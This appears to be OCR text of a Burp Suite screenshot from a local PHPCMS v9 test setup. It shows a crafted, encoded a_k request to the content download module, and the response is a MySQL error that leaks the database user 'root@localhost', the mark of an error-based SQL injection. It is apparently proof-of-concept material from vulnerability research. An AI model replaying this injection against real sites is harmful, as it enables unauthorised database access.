 Request
Pretty Raw \n Actions
1 GET /index.php?m=content&c=down&a=init&a_k=
f28d6EbHk-z-GPWT_BO5vtYwicatFNGnKrJe4afAjmGAjLx3h8
HJi1-MHOO4fSjZXfg4mTiE8AQphhuGMbY85caXo5r3We6E0Izb
52GXqr3LBgfQvqeHYcaPoEMWGai0osZ5HkS1dYZ94aQx2bnf32
D8isXRc6_6fOgptzngztLPpXu6lQ HTTP/1.1
2 Host: phpcms.test:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Cookie: XDEBUG_SESSION=PHPSTORM
8 Connection: close
9 Referer: http://phpcms.test:8888/
10
11
Response
Pretty Raw Render \n Actions
4 X-Powered-By: PHP/5.6.40
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 598
9
10 <div style="font-size:12px;text-align:left; border:1
<span><b>
MySQL Query :
</b>
SELECT * FROM `phpcmsv9`.`v9_download_data` WHERE
<b>
MySQL Error :
</b>
XPATH syntax error: 'root@localhost' <br />
<b>
MySQL Errno :
</b>
1105 <br />
<b>
Message :
</b>
XPATH syntax error: 'root@localhost' <br />
<a href='http://faq.phpcms.cn/?errno=1105&msg=XPA
</span>
</div>
INSPECTOR